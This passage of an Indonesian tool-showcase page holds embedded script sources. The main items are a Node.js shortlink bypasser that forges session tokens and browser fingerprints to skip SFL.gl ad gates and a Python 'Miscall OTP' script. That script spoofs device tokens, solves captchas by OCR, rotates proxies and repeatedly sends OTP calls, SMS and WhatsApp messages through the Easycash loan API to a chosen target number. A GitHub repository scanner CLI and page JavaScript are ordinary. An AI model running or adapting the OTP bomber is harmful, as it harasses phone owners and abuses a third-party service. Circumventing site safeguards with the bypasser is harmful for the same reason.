        return zlib.brotliDecompress(
          buffer,
          (err, data) =>
            err
              ? reject(err)
              : resolve(data)
        );
      }

      if (
        encoding.includes("gzip")
      ) {
        return zlib.gunzip(
          buffer,
          (err, data) =>
            err
              ? reject(err)
              : resolve(data)
        );
      }

      if (
        encoding.includes("deflate")
      ) {
        return zlib.inflate(
          buffer,
          (err, data) =>
            err
              ? reject(err)
              : resolve(data)
        );
      }

      resolve(buffer);
    }
  );
}

/* =========================================================
   HTTP REQUEST
========================================================= */

function request(url, options = {}) {
  return new Promise(
    (resolve, reject) => {
      const parsed =
        new URL(url);

      const transport =
        parsed.protocol === "https:"
          ? https
          : http;

      const headers = {
        "User-Agent": UA,
        "Accept": "*/*",
        "Accept-Encoding":
          "gzip, deflate, br",
        "Connection":
          "keep-alive",
        ...(options.headers || {})
      };

      const cookies =
        cookieHeader();

      if (cookies) {
        headers.Cookie =
          cookies;
      }

      const req =
        transport.request(
          {
            hostname:
              parsed.hostname,
            port:
              parsed.port ||
              undefined,
            path:
              parsed.pathname +
              parsed.search,
            method:
              options.method ||
              "GET",
            headers
          },
          response => {
            saveCookies(
              response.headers
            );

            const chunks = [];

            response.on(
              "data",
              chunk =>
                chunks.push(chunk)
            );

            response.on(
              "end",
              async () => {
                try {
                  const raw =
                    Buffer.concat(
                      chunks
                    );

                  const body =
                    await decompress(
                      raw,
                      response.headers[
                        "content-encoding"
                      ]
                    );

                  resolve({
                    status:
                      response.statusCode,
                    headers:
                      response.headers,
                    body,
                    text:
                      body.toString(
                        "utf8"
                      ),
                    url
                  });
                } catch (err) {
                  reject(err);
                }
              }
            );
          }
        );

      req.on(
        "error",
        reject
      );

      if (options.body) {
        req.write(
          options.body
        );
      }

      req.end();
    }
  );
}

function get(url, options = {}) {
  return request(
    url,
    {
      ...options,
      method: "GET"
    }
  );
}

function postJson(
  url,
  data,
  options = {}
) {
  return request(
    url,
    {
      ...options,
      method: "POST",
      body:
        JSON.stringify(data),
      headers: {
        "Content-Type":
          "application/json",
        "Accept":
          "application/json, */*",
        "Origin":
          "https://app.khaddavi.net",
        ...(options.headers || {})
      }
    }
  );
}

/* =========================================================
   URL HELPERS
========================================================= */

function abs(base, value) {
  try {
    return new URL(
      value,
      base
    ).href;
  } catch {
    return null;
  }
}

function attr(tag, name) {
  const regex =
    new RegExp(
      name +
        '\\s*=\\s*["\']([^"\']*)["\']',
      "i"
    );

  const match =
    tag.match(regex);

  return match
    ? match[1]
    : null;
}

/* =========================================================
   FIND REDIRECT FORM
========================================================= */

function extractRedirect(html) {
  const forms =
    html.match(
      /<form\b[^>]*>[\s\S]*?<\/form>/gi
    ) || [];

  for (const form of forms) {
    const tag =
      form.match(
        /<form\b[^>]*>/i
      );

    if (!tag) continue;

    const action =
      attr(
        tag[0],
        "action"
      );

    if (!action) continue;

    if (
      !/redirect\.php/i.test(
        action
      ) &&
      !/ray_id/i.test(form)
    ) {
      continue;
    }

    const actionUrl =
      abs(
        "https://app.khaddavi.net/",
        action
      );

    if (!actionUrl) continue;

    const url =
      new URL(actionUrl);

    const inputs =
      form.match(
        /<input\b[^>]*>/gi
      ) || [];

    for (
      const input of inputs
    ) {
      const name =
        attr(
          input,
          "name"
        );

      const value =
        attr(
          input,
          "value"
        );

      if (name) {
        url.searchParams.set(
          name,
          value || ""
        );
      }
    }

    return url.href;
  }

  return null;
}

/* =========================================================
   EXTERNAL SCRIPTS
========================================================= */

function extractScripts(
  html,
  base
) {
  const scripts = [];

  const regex =
    /<script\b[^>]*\bsrc\s*=\s*["']([^"']+)["'][^>]*>/gi;

  let match;

  while (
    (match =
      regex.exec(html))
  ) {
    const url =
      abs(
        base,
        match[1]
      );

    if (
      url &&
      !scripts.includes(url)
    ) {
      scripts.push(url);
    }
  }

  return scripts;
}

async function findApiBundle(
  html,
  articleUrl
) {
  const scripts =
    extractScripts(
      html,
      articleUrl
    );

  for (
    const url of scripts
  ) {
    try {
      const response =
        await get(url);

      if (
        response.status === 200 &&
        response.text.includes(
          "/api/go"
        )
      ) {
        return {
          url,
          source:
            response.text
        };
      }
    } catch {}
  }

  return null;
}

/* =========================================================
   SAVE BUNDLE
========================================================= */

function inspectBundle(source) {
  fs.writeFileSync(
    "bundle.js",
    source
  );

  const words = [
    "/api/go",
    "async function an",
    "Xe=",
    "on("
  ];

  const output = [];

  for (
    const word of words
  ) {
    let position = 0;

    while (
      (position =
        source.indexOf(
          word,
          position
        )) !== -1
    ) {
      output.push(
        "\n===== " +
          word +
          " =====\n" +
          source.slice(
            Math.max(
              0,
              position - 4000
            ),
            Math.min(
              source.length,
              position + 7000
            )
          )
      );

      position +=
        word.length;
    }
  }

  fs.writeFileSync(
    "bundle-context.txt",
    output.join("\n")
  );
}

/* =========================================================
   FINGERPRINT
========================================================= */

function fallbackFingerprint(
  articleUrl
) {
  return crypto
    .createHash("sha256")
    .update(
      [
        UA,
        articleUrl,
        "Android",
        "mobile",
        "412x915"
      ].join("|")
    )
    .digest("hex");
}

function makeToken(
  xsrf,
  fingerprint
) {
  const encoded =
    "#" +
    Buffer.from(
      fingerprint
    ).toString(
      "base64"
    );

  return (
    xsrf.slice(
      0,
      Math.max(
        0,
        128 - encoded.length
      )
    ) +
    encoded
  );
}

/* =========================================================
   GO PAYLOAD
========================================================= */

function makeGoPayload() {
  const key =
    Math.floor(
      Math.random() * 1000
    );

  const width = 412;
  const height = 915;

  const size =
    (width + key) * 2 +
    "." +
    (height + key) * 2;

  return {
    key,
    size,
    ado: null
  };
}

/* =========================================================
   MEDIAFIRE RESOLVER
========================================================= */

async function resolveReadyGo(
  url
) {
  let current = url;

  for (
    let i = 0;
    i < 10;
    i++
  ) {
    const response =
      await get(
        current,
        {
          headers: {
            Referer:
              "https://app.khaddavi.net/",
            Accept:
              "text/html,application/xhtml+xml,application/json,*/*"
          }
        }
      );

    const html =
      response.text || "";

    /*
     * HTTP LOCATION
     */

    const location =
      response.headers.location;

    if (location) {
      const next =
        abs(
          current,
          location
        );

      if (
        next &&
        /(?:^|\/\/)(?:www\.)?mediafire\.com\//i.test(
          next
        )
      ) {
        return next;
      }

      if (
        next &&
        next !== current
      ) {
        current =
          next;

        continue;
      }
    }

    /*
     * DIRECT MEDIAFIRE
     */

    const direct =
      html.match(
        /https?:\/\/(?:www\.)?mediafire\.com\/[^\s"'<>\\]+/ig
      );

    if (
      direct &&
      direct.length
    ) {
      for (
        const raw of direct
      ) {
        const clean =
          raw
            .replace(
              /&amp;/g,
              "&"
            )
            .replace(
              /\\u0026/g,
              "&"
            )
            .replace(
              /\\\//g,
              "/"
            )
            .replace(
              /["'<>].*$/,
              ""
            );

        if (
          /mediafire\.com\//i.test(
            clean
          )
        ) {
          return clean;
        }
      }
    }

    /*
     * META REFRESH
     */

    const meta =
      html.match(
        /<meta[^>]+http-equiv\s*=\s*["']?refresh["']?[^>]+content\s*=\s*["'][^"']+["'][^>]*>/i
      );

    if (meta) {
      const match =
        meta[0].match(
          /url\s*=\s*([^"'>\s]+)/i
        );

      if (match) {
        const next =
          abs(
            current,
            match[1]
          );

        if (
          next &&
          /mediafire\.com\//i.test(
            next
          )
        ) {
          return next;
        }

        if (
          next &&
          next !== current
        ) {
          current =
            next;

          continue;
        }
      }
    }

    /*
     * CANONICAL
     */

    const canonical =
      html.match(
        /<link[^>]+rel\s*=\s*["']canonical["'][^>]+href\s*=\s*["']([^"']+)["']/i
      );

    if (canonical) {
      const next =
        abs(
          current,
          canonical[1]
        );

      if (
        next &&
        /mediafire\.com\//i.test(
          next
        )
      ) {
        return next;
      }
    }

    /*
     * ESCAPED URL
     */

    const escaped =
      html.match(
        /(?:https?:\\\/\\\/|https:\/\/|http:\/\/)[^"'<>\\ ]+/ig
      ) || [];

    for (
      const raw of escaped
    ) {
      const decoded =
        raw
          .replace(
            /\\\//g,
            "/"
          )
          .replace(
            /\\u0026/g,
            "&"
          )
          .replace(
            /&amp;/g,
            "&"
          );

      if (
        /mediafire\.com\//i.test(
          decoded
        )
      ) {
        const match =
          decoded.match(
            /https?:\/\/(?:www\.)?mediafire\.com\/[^\s"'<>]+/i
          );

        if (match) {
          return match[0];
        }
      }
    }

    /*
     * JAVASCRIPT REDIRECT
     */

    const patterns = [
      /location(?:\.href)?\s*=\s*["']([^"']+)["']/ig,
      /window\.location(?:\.href)?\s*=\s*["']([^"']+)["']/ig,
      /document\.location(?:\.href)?\s*=\s*["']([^"']+)["']/ig,
      /location\.replace\s*\(\s*["']([^"']+)["']\s*\)/ig,
      /location\.assign\s*\(\s*["']([^"']+)["']\s*\)/ig
    ];

    for (
      const regex of patterns
    ) {
      let match;

      while (
        (match =
          regex.exec(html))
      ) {
        const value =
          match[1]
            .replace(
              /\\\//g,
              "/"
            )
            .replace(
              /\\u0026/g,
              "&"
            );

        const next =
          abs(
            current,
            value
          );

        if (
          next &&
          /mediafire\.com\//i.test(
            next
          )
        ) {
          return next;
        }

        if (
          next &&
          next !== current
        ) {
          const response =
            await get(
              next,
              {
                headers: {
                  Referer:
                    current
                }
              }
            );

          const found =
            response.text.match(
              /https?:\/\/(?:www\.)?mediafire\.com\/[^\s"'<>\\]+/i
            );

          if (found) {
            return found[0]
              .replace(
                /&amp;/g,
                "&"
              )
              .replace(
                /\\\//g,
                "/"
              );
          }
        }
      }
    }

    /*
     * BASE64
     */

    const base64 =
      html.match(
        /[A-Za-z0-9+/]{40,}={0,2}/g
      ) || [];

    for (
      const value of base64
    ) {
      try {
        const decoded =
          Buffer.from(
            value,
            "base64"
          ).toString(
            "utf8"
          );

        if (
          /https?:\/\/(?:www\.)?mediafire\.com\//i.test(
            decoded
          )
        ) {
          const found =
            decoded.match(
              /https?:\/\/(?:www\.)?mediafire\.com\/[^\s"'<>]+/i
            );

          if (found) {
            return found[0];
          }
        }
      } catch {}
    }

    fs.writeFileSync(
      "ready-go-response.html",
      html
    );

    break;
  }

  return null;
}

/* =========================================================
   RESULT BOX
========================================================= */

function printResult(
  title,
  value
) {
  const terminalWidth =
    process.stdout.columns || 80;

  const boxWidth =
    Math.min(
      60,
      Math.max(
        30,
        terminalWidth - 4
      )
    );

  const innerWidth =
    boxWidth - 2;

  const border =
    "─".repeat(
      innerWidth
    );

  const titleLen =
    [...title].length;

  const left =
    Math.max(
      0,
      Math.floor(
        (innerWidth - titleLen) / 2
      )
    );

  const titleLine =
    " ".repeat(left) +
    title +
    " ".repeat(
      Math.max(
        0,
        innerWidth -
          left -
          titleLen
      )
    );

  console.log("");

  console.log(
    centerText(
      `╭${border}╮`
    )
  );

  console.log(
    centerText(
      `│${titleLine}│`
    )
  );

  console.log(
    centerText(
      `╰${border}╯`
    )
  );

  console.log("");

  /*
   * URL bisa lebih panjang
   * dari lebar terminal.
   * Jadi jangan dipaksa masuk box.
   */

  if (
    [...value].length >
    terminalWidth
  ) {
    const chunks = [];

    for (
      let i = 0;
      i < value.length;
      i += terminalWidth - 2
    ) {
      chunks.push(
        value.slice(
          i,
          i + terminalWidth - 2
        )
      );
    }

    for (
      const chunk of chunks
    ) {
      console.log(
        centerText(chunk)
      );
    }
  } else {
    console.log(
      centerText(value)
    );
  }

  console.log("");
}

/* =========================================================
   MAIN
========================================================= */

async function main() {
  try {

    /*
     * SHORTLINK
     */

    const short =
      await get(input);

    if (
      short.status !== 200
    ) {
      throw new Error(
        "Shortlink gagal"
      );
    }

    /*
     * REDIRECT FORM
     */

    const redirect =
      extractRedirect(
        short.text
      );

    if (!redirect) {
      throw new Error(
        "redirect.php tidak ditemukan"
      );
    }

    /*
     * ARTICLE
     */

    const red =
      await get(
        redirect
      );

    let article =
      red.headers.location ||
      redirect;

    article =
      abs(
        "https://app.khaddavi.net/",
        article
      );

    const page =
      await get(
        article
      );

    fs.writeFileSync(
      "article.html",
      page.text
    );

    /*
     * BUNDLE
     */

    const bundle =
      await findApiBundle(
        page.text,
        article
      );

    if (!bundle) {
      throw new Error(
        "Bundle tidak ditemukan"
      );
    }

    inspectBundle(
      bundle.source
    );

    /*
     * XSRF
     */

    const xsrf =
      jar.get(
        "XSRF-TOKEN"
      ) || "";

    if (!xsrf) {
      throw new Error(
        "XSRF-TOKEN tidak ditemukan"
      );
    }

    /*
     * SESSION
     */

    const fingerprint =
      fallbackFingerprint(
        article
      );

    const token =
      makeToken(
        xsrf,
        fingerprint
      );

    const session =
      await postJson(
        "https://app.khaddavi.net/api/session",
        {
          _token:
            token
        },
        {
          headers: {
            Referer:
              article
          }
        }
      );

    let sessionData;

    try {
      sessionData =
        JSON.parse(
          session.text
        );
    } catch {
      throw new Error(
        "Session bukan JSON"
      );
    }

    if (
      sessionData.captcha ===
        "turnstile" ||
      sessionData.captcha ===
        "custom"
    ) {
      throw new Error(
        "Server meminta CAPTCHA"
      );
    }

    if (
      sessionData.passcode
    ) {
      throw new Error(
        "Server meminta passcode"
      );
    }

    /*
     * VERIFY
     */

    const verify =
      await postJson(
        "https://app.khaddavi.net/api/verify",
        {
          _a: 0
        },
        {
          headers: {
            Referer:
              article
          }
        }
      );

    let verifyData;

    try {
      verifyData =
        JSON.parse(
          verify.text
        );
    } catch {
      throw new Error(
        "Verify bukan JSON"
      );
    }

    if (
      verify.status >= 400
    ) {
      throw new Error(
        "Verify gagal"
      );
    }

    const target =
      verifyData.target;

    const nextUrl =
      target
        ? abs(
            "https://app.khaddavi.net/",
            target
          )
        : "https://app.khaddavi.net/redirect.php";

    await get(
      nextUrl,
      {
        headers: {
          Referer:
            article
        }
      }
    );

    /*
     * API GO
     */

    const go =
      await postJson(
        "https://app.khaddavi.net/api/go",
        makeGoPayload(),
        {
          headers: {
            Referer:
              nextUrl
          }
        }
      );

    let result;

    try {
      result =
        JSON.parse(
          go.text
        );
    } catch {
      throw new Error(
        "/api/go bukan JSON"
      );
    }

    if (
      go.status >= 400
    ) {
      throw new Error(
        "/api/go gagal"
      );
    }

    const readyUrl =
      result.url ||
      result.target ||
      result.redirect;

    if (!readyUrl) {
      throw new Error(
        "Ready URL tidak ditemukan"
      );
    }

    /*
     * READY/GO
     */

    const mediafire =
      await resolveReadyGo(
        readyUrl
      );

    if (!mediafire) {
      throw new Error(
        "MediaFire URL tidak ditemukan"
      );
    }

    /*
     * FINAL OUTPUT
     */

    printResult(
      "MEDIAFIRE URL",
      mediafire
    );

  } catch (err) {

    printResult(
      "ERROR",
      err.message
    );

    process.exit(1);
  }
}

main();</script>

<script type="text/plain" id="c-miscall">import requests
import json
import time
import random
import string
import os
import sys
import base64
from datetime import datetime

BASE = "https://loan.easycash.id"
UA = "Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0 Mobile Safari/537.36"


def rnd(n):
    return "".join(random.choices(string.hexdigits.lower(), k=n))


def new_device():
    return "webFakeToken-" + rnd(32)


def log(m):
    print(m, flush=True)


def now():
    return datetime.now().strftime("%Y%m%d_%H%M%S")


def build_session(proxy=None):
    device = new_device()
    s = requests.Session()
    if proxy:
        s.proxies = {"http": proxy, "https": proxy}
    s.headers.update({
        "sec-ch-ua-platform": '"Android"',
        "sec-ch-ua": '"Chromium";v="154", "Google Chrome";v="154", "Not A(Brand";v="99"',
        "sec-ch-ua-mobile": "?1",
        "accept": "application/json, text/plain, */*",
        "clienttype": "WEB_ANDROID",
        "platformtype": "WEB",
        "content-type": "application/json",
        "user-agent": UA,
        "origin": BASE,
        "referer": BASE + "/register-login",
        "yqg-platform-device-token": device,
        "yqg-platform-language": "id",
        "yqg-platform-sdk-type": "IDN_YQD",
        "build": "35313",
        "accept-language": "en-US,en;q=0.9,id-ID;q=0.8,id;q=0.7",
    })
    s.cookies.update({
        "deviceToken": device,
        "sajssdk_2015_cross_new_user": "1",
    })
    return s, device


def generate_captcha(sess):
    r = sess.post(f"{BASE}/api/user/generateCaptcha", json={}, timeout=15)
    try:
        return r.json().get("body")
    except Exception:
        return None


def get_captcha_image(sess, key):
    r = sess.get(f"{BASE}/api/user/getCaptchaImage/{key}", timeout=15)
    ct = r.headers.get("content-type", "")
    if r.status_code == 200 and ("image" in ct or len(r.content) > 500):
        fn = f"captcha_{now()}.jpg"
        with open(fn, "wb") as f:
            f.write(r.content)
        return fn
    return None


def solve_captcha_auto(image_path):
    try:
        import ddddocr
        ocr = ddddocr.DdddOcr(show_ad=False)
        with open(image_path, "rb") as f:
            img = f.read()
        code = ocr.classification(img)
        log(f"[+] OCR result: {code}")
        return code
    except ImportError:
        log("[!] ddddocr tidak ada. Install: pip install ddddocr")
        return None
    except Exception as e:
        log(f"[!] OCR error: {e}")
        return None


def solve_captcha_manual(image_path):
    log(f"[!] File: {image_path}")
    return input("[?] Kode captcha: ").strip()


def send_verification(sess, phone, captcha, key, ntype):
    payload = {
        "mobileNumber": phone,
        "captcha": captcha,
        "captchaKey": key,
        "verificationPurpose": "REGISTER_OR_LOGIN",
        "notifType": ntype,
        "coolDownScene": "H5",
    }
    return sess.post(f"{BASE}/api/mobile/sendVerificationWithoutCaptcha",
                     json=payload, timeout=20)


def parse(resp):
    try:
        j = resp.json()
        return j.get("status", {}).get("code"), j.get("body")
    except Exception:
        return None, None

def attack(phone, use_proxy):
    proxy = None
    if use_proxy:
        try:
            with open("proxies_good.txt") as f:
                lst = [l.strip() for l in f if l.strip()]
            if lst:
                proxy = random.choice(lst)
        except FileNotFoundError:
            log("[!] proxies_good.txt kosong")

    sess, device = build_session(proxy)
    log(f"[*] Device: {device}")
    log(f"[*] Proxy : {proxy}")

    log("\n[STEP 1] Generate captchaKey...")
    key = generate_captcha(sess)
    if not key:
        log("[!] Gagal generate")
        return
    log(f"[+] key: {key}")

    log("\n[STEP 2] Ambil gambar captcha...")
    img = get_captcha_image(sess, key)
    if not img:
        log("[!] Gagal ambil gambar")
        return
    log(f"[+] File: {img}")

    log("\n[STEP 3] Solve captcha...")
    captcha = solve_captcha_auto(img)
    if not captcha:
        captcha = solve_captcha_manual(img)
    log(f"[*] Captcha: {captcha}")

    types = ["IVR", "SMS", "WHATSAPP"]
    log("\n[STEP 4] Kirim OTP ke semua channel...")
    results = []
    for nt in types:
        log(f"\n--- notifType: {nt} ---")

        if nt != types[0]:
            key = generate_captcha(sess)
            img = get_captcha_image(sess, key)
            captcha = solve_captcha_auto(img) or solve_captcha_manual(img)
            log(f"[*] New key: {key} | captcha: {captcha}")

        r = send_verification(sess, phone, captcha, key, nt)
        code, body = parse(r)
        log(f"[*] HTTP: {r.status_code} | code: {code} | body: {r.text[:200]}")

        results.append({
            "notifType": nt, "code": code,
            "body": body, "raw": r.text
        })

        if code == 3009:
            log("[!] Captcha salah, retry...")
            key = generate_captcha(sess)
            img = get_captcha_image(sess, key)
            captcha = solve_captcha_auto(img) or solve_captcha_manual(img)
            r = send_verification(sess, phone, captcha, key, nt)
            code, body = parse(r)
            log(f"[*] Retry: {r.text[:200]}")
            results[-1]["retry_code"] = code
            results[-1]["retry_raw"] = r.text

        if code == 0:
            log(f"[+] {nt} SUKSES! OTP terkirim via {nt}.")
        elif code == 30017:
            log(f"[!] {nt} RATE_LIMIT. Tunggu 60 detik...")
            time.sleep(61)

    fn = f"easycash_{now()}.json"
    with open(fn, "w") as f:
        json.dump({
            "phone": phone, "proxy": proxy, "device": device,
            "captcha_key": key, "captcha_file": img, "captcha_text": captcha,
            "results": results, "time": str(datetime.now())
        }, f, indent=2, ensure_ascii=False)
    log(f"\n[+] Log: {fn}")


def main():
    log("=" * 60)
    log("xs0ciety - Easycash OTP FINAL v2")
    log("=" * 60)

    phone = input("[?] Nomor HP (08xxx): ").strip()
    use_proxy = input("[?] Pakai proxy? (y/n) [n]: ").strip().lower() == "y"

    attack(phone, use_proxy)


if __name__ == "__main__":
    try:
        main()
    except KeyboardInterrupt:
        sys.exit(0)</script>

<script type="text/plain" id="c-scanrepo">import os
import json
import time
import requests
from urllib.parse import urlparse


SCANREPO_API = "https://www.scanrepo.dev/api/scan"

USER_AGENT = "ScanRepoCLI/1.0"


def clear_screen():
    os.system("cls" if os.name == "nt" else "clear")


def banner():
    print(r"""
   _____                       _____
  / ____|                     |  __ \
 | (___   ___ __ _ _ __       | |__) |___ _ __   ___
  \___ \ / __/ _` | '_ \      |  _  // _ \ '_ \ / _ \
  ____) | (_| (_| | | | |     | | \ \  __/ |_) | (_) |
 |_____/ \___\__,_|_| |_|     |_|  \_\___| .__/ \___/
                                          | |
                                          |_|

                 GITHUB REPO SCANNER
              Security & Code Analysis CLI
""")


def status(message, level="*"):
    now = time.strftime("%H:%M:%S")
    print(f"[{now}] [{level}] {message}")


def valid_github_url(url):
    try:
        parsed = urlparse(url)

        if parsed.scheme not in ("http", "https"):
            return False

        if parsed.netloc.lower() not in (
            "github.com",
            "www.github.com"
        ):
            return False

        path = parsed.path.strip("/")

        return len(path.split("/")) >= 2

    except Exception:
        return False


def get_repo_url():
    print("  Masukkan URL repository GitHub")
    print("  Contoh: https://github.com/user/repository")
    print()

    while True:
        url = input("  GitHub URL > ").strip()

        if not url:
            print("  [!] URL tidak boleh kosong.\n")
            continue

        if not valid_github_url(url):
            print("  [!] URL GitHub tidak valid.\n")
            continue

        return url


def start_scan(repo_url):
    headers = {
        "User-Agent": USER_AGENT,
        "Accept": "application/json",
        "Content-Type": "application/json"
    }

    status("Mengirim scan request...")
    status(f"Repository : {repo_url}")

    try:
        response = requests.post(
            SCANREPO_API,
            json={
                "url": repo_url,
                "force": False
            },
            headers=headers,
            timeout=30
        )

        status(
            f"HTTP Status: {response.status_code}",
            "*" if response.ok else "!"
        )

        if not response.ok:
            return None, None

        scan_id = None
        result = None

        for line in response.text.strip().splitlines():
            if not line.strip():
                continue

            try:
                data = json.loads(line)
            except json.JSONDecodeError:
                continue

            if data.get("type") == "progress":
                step = data.get("step", "unknown")
                progress = data.get("progress", 0)

                status(f"{step} - {progress}%")

            elif data.get("type") == "result":
                result = data.get("data", {})
                scan_id = result.get("commitSha")

                status("Scan selesai.", "+")

        return scan_id, result

    except requests.Timeout:
        status("Request timeout.", "!")
        return None, None

    except requests.ConnectionError:
        status("Tidak dapat terhubung ke ScanRepo.", "!")
        return None, None

    except requests.RequestException as error:
        status(f"Request error: {error}", "!")
        return None, None

    except Exception as error:
        status(f"Error: {error}", "!")
        return None, None


def wrap_text(text, width=52):
    if not text:
        return ["-"]

    words = str(text).split()
    lines = []
    current = ""

    for word in words:
        if len(current) + len(word) + 1 > width:
            lines.append(current)
            current = word
        else:
            current += (" " if current else "") + word

    if current:
        lines.append(current)

    return lines


def clean_snippet(snippet):
    if not snippet:
        return None

    snippet = (
        str(snippet)
        .replace("\n", " ")
        .replace("\r", " ")
        .replace("\t", " ")
    )

    snippet = " ".join(snippet.split())

    if len(snippet) > 150:
        snippet = snippet[:150] + "..."

    return snippet


def show_finding(number, finding):
    title = finding.get("title", "Unknown finding")
    severity = finding.get("severity", "unknown")
    category = finding.get("category", "unknown")
    rule_id = finding.get("ruleId", "unknown")
    points = finding.get("points", 0)
    file_path = finding.get("filePath") or "-"
    description = finding.get(
        "description",
        "No description available."
    )
    snippet = clean_snippet(
        finding.get("snippet")
    )

    print()
    print("  ┌" + "─" * 58 + "┐")
    print(f"  │ FINDING #{number:<47} │")
    print("  ├" + "─" * 58 + "┤")

    print(f"  │ Title    : {title[:47]:<47} │")
    print(f"  │ Severity : {severity:<47} │")
    print(f"  │ Category : {category:<47} │")
    print(f"  │ Rule ID  : {rule_id:<47} │")
    print(f"  │ Points   : {str(points):<47} │")

    print("  │ File     :")

    for line in wrap_text(file_path):
        print(f"  │   {line:<54}│")

    print("  │")
    print("  │ Description:")

    for line in wrap_text(description):
        print(f"  │   {line:<54}│")

    if snippet:
        print("  │")
        print("  │ Snippet:")

        for line in wrap_text(snippet):
            print(f"  │   {line:<54}│")

    print("  └" + "─" * 58 + "┘")


def show_findings(findings):
    print()
    print("┌" + "─" * 60 + "┐")
    print("│ FINDINGS" + " " * 51 + "│")
    print("└" + "─" * 60 + "┘")

    if not findings:
        print()
        print("  Tidak ada findings.")
        return

    for number, finding in enumerate(findings, 1):
        show_finding(number, finding)


def show_badges(badges):
    if not badges:
        return

    print()
    print("┌" + "─" * 60 + "┐")
    print("│ REPOSITORY INFO" + " " * 44 + "│")
    print("└" + "─" * 60 + "┘")

    for badge in badges:
        label = badge.get("label", "unknown")
        description = badge.get("description", "")

        print()
        print(f"  • {label}")

        for line in wrap_text(description, 56):
            print(f"    {line}")


def show_result(result):
    if not result:
        status("Tidak ada data hasil scan.", "!")
        return

    meta = result.get("meta", {})

    repository = meta.get("repo", "unknown")
    language = meta.get("language", "unknown")
    risk_score = result.get("riskScore", 0)
    risk_level = result.get("riskLevel", "unknown")

    findings = result.get("findings", [])
    badges = result.get("badges", [])

    print()
    print("╔══════════════════════════════════════════════════════════════╗")
    print("║                       SCAN RESULT                            ║")
    print("╚══════════════════════════════════════════════════════════════╝")

    print()
    print(f"  Repository : {repository}")
    print(f"  Language   : {language}")
    print(f"  Risk Score : {risk_score}")
    print(f"  Risk Level : {risk_level}")
    print(f"  Findings   : {len(findings)}")

    show_findings(findings)
    show_badges(badges)

    print()
    print("═" * 62)


def main():
    clear_screen()
    banner()

    repo_url = get_repo_url()

    print()
    status("Memulai proses scanning...")

    scan_id, result = start_scan(repo_url)

    if not scan_id:
        print()
        status("Gagal mendapatkan hasil scan.", "!")
        return

    print()
    status(f"Scan ID : {scan_id}", "+")
    status("Memproses hasil scan...")

    show_result(result)


def run():
    while True:
        try:
            main()

            print()
            print("  " + "─" * 58)
            print()

            choice = input(
                "  Scan repository lain? [y/N] > "
            ).strip().lower()

            if choice != "y":
                print()
                status("Program selesai. Sampai jumpa.", "+")
                break

            clear_screen()
            banner()

        except KeyboardInterrupt:
            print()
            status("Program dihentikan oleh user.", "!")
            break

        except Exception as error:
            print()
            status(f"Error: {error}", "!")
            break


if __name__ == "__main__":
    run()</script>

<script>
(function(){
var $=function(i){return document.getElementById(i)};
var reduce=matchMedia("(prefers-reduced-motion: reduce)").matches;
var lite=reduce||innerWidth<900||(navigator.hardwareConcurrency||4)<=4;

/* ---- data ---- */
var TOOLS=[
 {n:"Img2Url",cat:"Utility",lang:"Node.js",src:"c-img2url",d:"Upload file lokal ke Catbox lewat CLI dan tampilkan URL hasilnya."},
 {n:"Download TikTok",cat:"Downloader",lang:"Node.js",src:"c-tiktok",d:"Snippet request POST ke API tikwm.com untuk mengambil data video TikTok."},
 {n:"ProxyList",cat:"Network",lang:"Node.js",src:"c-proxy",d:"Ambil daftar proxy dari ProxyScrape lalu simpan ke proxy.txt."},
 {n:"SpicyChat AI",cat:"AI Chat",lang:"Node.js",src:"c-spicy",d:"Klien CLI untuk mengirim pesan ke API SpicyChat sebagai guest, dengan perintah /history, /reset, dan /exit."},
 {n:"Kaspersky WhoCalls",cat:"Lookup",lang:"Node.js",src:"c-whocalls",d:"CLI interaktif untuk meminta info nomor telepon dan nomor serupa dari API WhoCalls."},
 {n:"Cek Nomor",cat:"Lookup",lang:"Node.js",src:"c-ceknomor",d:"Versi CLI berargumen (--no, --lang, --region, --raw) dengan normalisasi nomor Indonesia ke format 62."},
 {n:"Generate Temp-Mail",cat:"Email",lang:"Node.js",src:"c-tempmail",d:"CLI untuk membuat alamat email sementara (acak atau custom) di Temp-Mail.io dan membaca inbox-nya."},
 {n:"Check Email",cat:"Security",lang:"Node.js",src:"c-checkmail",d:"CLI untuk memeriksa apakah sebuah email muncul di data kebocoran lewat API publik LeakCheck."},
 {n:"Bypass Link SFL",cat:"Bypass",lang:"Node.js",src:"c-sfl",d:"Melewati shortlink SFL.gl dan mengembalikan URL MediaFire asli melalui serangkaian request API."},
 {n:"Miscall OTP",cat:"OTP",lang:"Python",src:"c-miscall",d:"Mengirim OTP via IVR, SMS, dan WhatsApp ke nomor target menggunakan API Easycash dengan captcha OCR."},
 {n:"Scan Repo",cat:"Security",lang:"Python",src:"c-scanrepo",d:"Memindai repositori GitHub untuk mencari potensi kerentanan dan masalah keamanan menggunakan API ScanRepo."}
];
var STACK=["Node.js","Python","JavaScript","Linux","Termux","Git","REST API","VPS"];
var SOC=[["TikTok","https://www.tiktok.com/@xprimesociety?_r=1&_t=ZS-99aQeK2QJKK","M16 3c.3 2.1 1.7 3.6 4 3.8v3c-1.4 0-2.8-.4-4-1.2v6.2c0 3.2-2.600 5.200-5.400 5.200S5.200 17 5.200 14c0-3 2.500-5.100 5.400-5.100v3a2.400 2.400 0 1 0 2.400 2.400V3Z"],
["WhatsApp","https://wa.me/9779845668812?text=Hallo%20bang%20xs0ciety","M12 3a9 9 0 0 0-7.700 13.600L3 21l4.500-1.300A9 9 0 1 0 12 3Z"],
["Telegram","https://t.me/xs0cietyHUB","M21 3 2.500 10.300l4.800 1.500 1.800 5.600L12 14l4 3 3-13.500Z"],
["Instagram","https://www.instagram.com/xs0ciety_hub?igsh=Nm5udjhxcDQ0ZTd5","M7 3.500h10A3.500 3.500 0 0 1 20.500 7v10a3.500 3.500 0 0 1-3.500 3.500H7A3.500 3.500 0 0 1 3.500 17V7A3.500 3.500 0 0 1 7 3.500ZM12 8.500a3.500 3.500 0 1 0 0 7 3.500 3.500 0 0 0 0-7Z"]];

/* ---- helpers ---- */
var toast=$("toast"),tt;
function say(m){toast.textContent=m;toast.classList.add("on");clearTimeout(tt);tt=setTimeout(function(){toast.classList.remove("on")},2200)}
function code(t){return document.getElementById(t.src).textContent.replace(/^\n/,"")}
function copy(text){
  var done=function(){say("Kode disalin ✓")},fail=function(){say("Gagal menyalin")};
  if(navigator.clipboard&&window.isSecureContext){navigator.clipboard.writeText(text).then(done,fail);return}
  var a=document.createElement("textarea");a.value=text;a.style.cssText="position:fixed;opacity:0";document.body.appendChild(a);a.select();
  try{document.execCommand("copy")?done():fail()}catch(e){fail()}a.remove();
}
